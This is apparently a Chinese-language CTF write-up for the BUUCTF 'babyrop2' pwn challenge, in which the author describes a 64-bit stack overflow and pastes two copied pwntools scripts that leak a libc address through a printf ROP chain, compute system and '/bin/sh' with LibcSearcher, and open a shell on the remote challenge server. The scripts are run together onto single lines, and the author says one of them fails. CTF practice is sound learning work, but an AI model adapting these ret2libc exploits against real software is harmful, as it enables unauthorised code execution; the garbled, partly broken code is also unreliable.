又是babyrop这类题目,确实这类题目有个特点,他喜欢藏flag喜欢放在home里面
64位文件,buf很明显存在漏洞
这里有一点说一下
v3 = read(0,buf,0x100ull)
这里v3等于啥呢,等于buf输入长度加一,最高是第三个参数的值,这里什么意思呢就是buf末尾是\x00
这类题目太多了
直接贴了嘿嘿,我遇到了和学长一样的问题,用printf来泄露竟然接受都接受不了,哎,反正就这样吧,以后再说了,抄了份wp
from LibcSearcher import LibcSearcherfrom pwn import *context.log_level = 'debug'# io = process("./baby_rop2")io = remote("node4.buuoj.cn",27505)elf = ELF("./babyrop2")printf_plt = elf.plt["printf"]printf_got = elf.got["printf"]read_got = elf.got["read"]main_plt = elf.symbols["main"]pop_rdi_ret = 0x0400733pop_rsi_r15_ret = 0x0400731str_addr = 0x0000400770payload1 = b"A"*(0x20+8)payload1 += p64(pop_rdi_ret) + p64(str_addr)payload1 += p64(pop_rsi_r15_ret) + p64(read_got) + p64(0x1)payload1 += p64(printf_plt) + p64(main_plt)io.recvuntil("What's your name? ")io.sendline(payload1)# io.recvline()# io.recvuntil("again, ")# printf_addr = io.recvuntil("!\n",True)# print(printf_addr)# printf_addr = u64(printf_addr.ljust(8,"\x00"))# io.recvline()# pause()read_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8, '\x00'))print(read_addr)libc = LibcSearcher('read', read_addr)libcbase = read_addr - libc.dump('read')system_addr = libcbase + libc.dump('system')binsh_addr = libcbase + libc.dump('str_bin_sh')print(system_addr)print(binsh_addr)payload2 = b"A"*(0x20+8)payload2 += p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr) + p64(0)io.recvuntil("What's your name? ")io.sendline(payload2)io.interactive()
出错wp,printf用rop传参也一样出现问题。
from pwn import *from LibcSearcher import*context(log_level = 'debug')#io = process("babyrop2")io = remote("node4.buuoj.cn",27505)#context.arch = "amd64"elf = ELF('babyrop2')offest = 0x28printf_got = elf.got['printf']printf_plt = elf.plt['printf']main_addr = elf.sym['main']libc_start = 0x0000000000400710libc_end = 0x000000000040072Apop_rdi_addr =0x0000000000400733io.recvuntil("What's your name? ")payload = b'a'*offest + p64(pop_rdi_addr)+p64(printf_got)+p64(printf_plt)+ p64(main_addr)io.sendline(payload)printf_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8, '\x00'))log.success('printf_addr ==>'+hex(printf_addr))libc = LibcSearcher("printf",printf_addr)libcbase =printf_addr - libc.dump('printf')system_addr =libcbase +libc.dump('system')bin_sh_addr =libcbase + libc.dump("str_bin_sh")payload1 = b'a' *offest +p64(pop_rdi_addr)+p64(bin_sh_addr)+p64(system_addr)+b'a'*8io.sendline(payload1)io.interactive()

